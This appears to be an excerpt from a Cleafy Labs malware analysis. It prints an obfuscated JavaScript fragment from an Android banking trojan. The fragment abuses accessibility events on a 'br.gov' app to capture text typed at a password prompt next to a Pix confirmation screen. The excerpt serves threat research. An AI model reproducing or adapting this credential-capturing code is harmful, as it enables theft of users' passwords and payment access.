 events.onEventText(['br.gov '], [], (_0x337105) => {
switch (_0x337105.eventType) {
case AccessibilityEvent.TYPE_VIEW_TEXT_SELECTION_CHANGED:
break
default:
return false
}
let _0x218078 = id('textoPrincipal').text('Digite sua senha do Tem')
if (_0x218078.exists()) {
let _0x39eca2 = id('imagem_agenda_pix_confirma')
if (_0x337105.text[0] != null) {
_0x56dc09(_0x337105.text[0], ' ', _0x39eca2)
}
}
return false
})
Cleafy | LABS
Cleafy | LABS
Digite sua senha do Tem